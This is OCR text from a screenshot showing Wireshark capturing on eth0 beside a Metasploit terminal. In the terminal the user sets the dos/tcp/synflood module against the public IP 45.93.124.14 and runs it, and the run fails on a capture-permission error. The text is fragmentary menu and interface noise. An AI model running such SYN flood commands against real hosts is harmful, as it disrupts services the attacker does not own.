 1 2 3 4 2 9:50
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Shell No. 1
File Actions Edit View Help
Apply a display filt
No. Time
109 56.8911
110 56.8923
111 56.9718
112 56.9719
113 56.9718
114 56.9722
115 57.0469
116 57.0471
117 57.0479
118 57.0491
Frame 1: 54 by
Ethernet II, S
Internet Proto
Transmission C
New Tab Ctrl+Shift+T
New Tab From Preset
Close Tab Ctrl+Shift+W
New Window Ctrl+Shift+N
Preferences...
Quit
e number of bytes to capture
e source port (else randomizes)
e number of seconds to wait for
w data
info -d command.
T 80
msf6 auxiliary(dos/tcp/synflood) > set RHOST 45.93.124.14
RHOST => 45.93.124.14
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 45.93.124.14
SIOCSIFFLAGS: Operation not permitted
[-] Auxiliary failed: RuntimeError eth0: You don't have permission to perform
this capture on that device (socket: Operation not permitted)
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in
`open_live'
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in
`open_pcap'
[-] /usr/share/metasploit-framework/modules/auxiliary/dos/tcp/synflood.rb:4
1:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >